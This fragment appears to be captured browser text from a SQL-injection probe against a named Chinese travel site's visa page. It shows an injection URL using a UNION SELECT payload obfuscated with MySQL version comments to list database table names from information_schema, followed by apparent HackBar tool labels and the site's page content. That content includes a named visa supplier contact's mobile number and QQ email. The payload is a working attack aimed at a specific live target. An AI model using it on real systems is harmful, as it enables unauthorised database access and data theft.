 URL
http://www.hwtrip.com/v3/visa/product/detail?visaID=-1%20union%20/*!50000SeLect*/%201,2,3,TABLE_NAME,5,6,7,8,9,10 from information_schema.TABLES where TABLE_SCHEMA
URL
te
Enable Post data Enable Referrer
欢迎来到爱旅！ 加入收藏 注册 登录
HT 爱旅 世界500强
旗下旅游网站
马尔代夫 搜 索
400-617-1616
服务时间:周一～周五（9点～18点）
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
签证供应商 (两家供应商,请就近选择)
1.深圳招商
黄伟先生 13714348667
咨询时间：工作日（8:30-18:00）
邮箱：695389559@qq.com
每日收证时间